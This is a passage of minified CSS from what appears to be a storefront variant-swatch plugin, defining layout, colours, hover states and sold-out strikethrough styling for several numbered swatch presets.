0.5rem;color:#000;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-1619168 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-1619168 .swatch-price-adjacent{color:#000}variant-swatch-king div.swatches div.swatch-preset-1619168 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1619168 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::before,variant-swatch-king div.swatches div.swatch-preset-1619168 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1619168 .swatch-price-adjacent{font-size:0px;font-weight:400}variant-swatch-king div.swatch-preset-1619168 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-1619168 .swatch-image-wrapper{padding:10px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-1619168 .swatch-image,variant-swatch-king div.swatch-preset-1619168 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1619168 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1619164 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-1619164 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-1619164 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619164 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619164 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-1619164 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-1619164 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1619164 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619164 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619164 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619164 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619164 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1619164 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:16px}variant-swatch-king div.swatch-preset-1619164 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:16px}variant-swatch-king div.swatch-preset-1619164 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619164 .swatch-view-slide,variant-swatch-king div.swatch-preset-1619164 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619164 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619164 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1619164 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1619164 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1619164 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1619164 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-1619164 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-1619164 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1619164 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1619164 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619164 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1619159 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619159 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619159 .star-set-image{height:90px;width:90px;background-position:top;border-radius:0px;background-color:#00000000;background-size:cover;margin:0px 0px 0 0px}variant-swatch-king div.swatch-preset-1619159 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto;border-style:solid;border-color:#CFCFCF;border-radius:2px;border-width:.5px;background-color:#fff;width:91px;overflow:hidden;padding-bottom:5px}variant-swatch-king div.swatch-preset-1619159 .star-set-image{border-style:solid;border-bottom-width:.5px;border-left-width:0;border-right-width:0;border-top-width:0;border-color:#E5E5E5}variant-swatch-king div.swatches div.swatch-preset-1619159 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-1619159 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619159 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619159 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619159 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619159 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1619159 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:39.54px}variant-swatch-king div.swatch-preset-1619159 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:131.8px;width:39.54px}variant-swatch-king div.swatch-preset-1619159 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619159.swatch-view-slide,variant-swatch-king div.swatch-preset-1619159.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1619159 .swatch-img-text-adjacent{position:relative;display:flex;justify-content:left;width:100%;color:#6A6A6A;padding:5px 4px 0;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-1619159 .swatch-img-text-adjacent p{white-space:pre;overflow:hidden;text-overflow:ellipsis;margin:0 !important;padding:0 !important;overflow:hidden;font-weight:600;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1619159 .swatch-price-adjacent{position:relative;display:flex;justify-content:left;width:100%;font-size:12px;color:#7A7A7A;padding:2px 4px 0 4px}variant-swatch-king div.swatch-preset-1619159 .swatch-price-adjacent span{white-space:pre;overflow:hidden;margin:0 !important;padding:0 !important;overflow:hidden;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1619159 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1619159 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1619159 .swatch-selected .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1619159 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatch-preset-1619159 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1619159 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1619159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1619159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#6A6A6A;background-color:#fff}variant-swatch-king div.swatch-preset-1619159 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1619159 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1619159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1619159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1619159 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1619159 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1619159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1619159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1619159 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1619159 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1619159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1619159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1619159 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatch-preset-1619159 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1619159 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1619159 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1619159 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1420057 .star-set-btn{min-width:50px;line-height:14.4px}variant-swatch-king div.swatch-preset-1420057 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1420057 div.star-set-btn{border-color:#CFCFCF;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-1420057 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:12px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 7px}variant-swatch-king div.swatch-preset-1420057 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 7px 9px 7px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1420057 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420057 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420057 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1420057 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1420057 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1420057 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1420057 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-1420057 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1420057 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420057 .swatch-navigable{margin:unset;width:calc(100% - 102px)}variant-swatch-king div.swatch-preset-1420057 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420057 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:51px;left:unset}variant-swatch-king div.swatch-preset-1420057 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:45px}variant-swatch-king div.swatch-preset-1420057 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:45px}variant-swatch-king div.swatch-preset-1420057 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420057 .swatch-view-slide,variant-swatch-king div.swatch-preset-1420057 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420057 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420057 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420057 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420057 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1420057 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1420057 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1420057 .minification-btn{margin:0 !important;height:32.4px}variant-swatch-king div.swatch-preset-1420057 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1420057 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:32.4px}variant-swatch-king div.swatch-preset-1420057 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1420057 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420057 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1420053 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-1420053 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-1420053 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420053 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420053 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-1420053 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-1420053 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1420053 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1420053 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420053 .swatch-navigable{margin:unset;width:calc(100% - 44px)}variant-swatch-king div.swatch-preset-1420053 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420053 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:22px;left:unset}variant-swatch-king div.swatch-preset-1420053 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:16px}variant-swatch-king div.swatch-preset-1420053 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:16px}variant-swatch-king div.swatch-preset-1420053 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420053 .swatch-view-slide,variant-swatch-king div.swatch-preset-1420053 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420053 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420053 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1420053 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1420053 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1420053 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1420053 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-1420053 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-1420053 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1420053 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1420053 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420053 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1420048 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1420048 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1420048 div.star-set-btn{border-color:#CFCFCF;border-radius:2px;text-align:center}variant-swatch-king div.swatch-preset-1420048 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1420048 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1420048 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420048 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420048 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1420048 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#292929;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1420048 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1420048 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#292929;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1420048 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1420048 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1420048 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420048 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1420048 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420048 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1420048 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:35.84px}variant-swatch-king div.swatch-preset-1420048 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:35.84px}variant-swatch-king div.swatch-preset-1420048 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420048 .swatch-view-slide,variant-swatch-king div.swatch-preset-1420048 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420048 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420048 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420048 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420048 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1420048 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1420048 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1420048 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1420048 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1420048 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1420048 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1420048 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420048 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1420045 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1420045 div.star-set-btn{border:1px solid #D1D1D1}variant-swatch-king div.swatch-preset-1420045 div.star-set-btn{border-color:#D1D1D1;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-1420045 div.star-set-btn div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1420045 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1420045 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420045 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420045 div.star-set-btn.swatch-selected{border-color:#292929;box-shadow:0 0 10px 1px #292929}variant-swatch-king div.swatch-preset-1420045 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1420045 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1420045 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1420045 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1420045 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1420045 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420045 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1420045 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420045 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1420045 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:51.2px}variant-swatch-king div.swatch-preset-1420045 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:51.2px;width:51.2px}variant-swatch-king div.swatch-preset-1420045 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420045 .swatch-view-slide,variant-swatch-king div.swatch-preset-1420045 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420045 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 0 10px 1px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420045 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420045 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#F5F5F5;background-color:#4CAF50;text-decoration-color:#F5F5F5}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420045 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#F5F5F5}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420045 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1420045 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1420045 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1420045 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1420045 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1420045 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1420045 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1420045 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1420045 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1420045 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420045 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1619166 .star-set-btn{min-width:50px;line-height:14.4px}variant-swatch-king div.swatch-preset-1619166 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1619166 div.star-set-btn{border-color:#CFCFCF;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-1619166 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:12px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 7px}variant-swatch-king div.swatch-preset-1619166 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 7px 9px 7px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1619166 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619166 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619166 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1619166 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1619166 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1619166 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1619166 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-1619166 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619166 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619166 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619166 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619166 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1619166 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:45px}variant-swatch-king div.swatch-preset-1619166 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:45px}variant-swatch-king 